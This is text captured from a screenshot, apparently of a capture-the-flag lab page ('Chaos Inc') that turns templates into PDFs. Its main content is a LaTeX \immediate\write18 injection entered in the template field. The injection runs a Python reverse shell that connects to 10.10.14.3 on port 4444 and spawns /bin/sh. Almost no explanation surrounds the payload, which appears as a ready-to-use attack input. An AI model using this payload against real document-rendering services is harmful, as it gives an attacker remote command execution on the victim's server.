 Test
This service is on hold
Chaos Inc soon gonna launch this service. We are working on it and currently only one
template is working.
\immediate\write18{python -c 'import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.c
onnect(("10.10.14.3",4444));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);
os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'}
Template
test3
Create PDF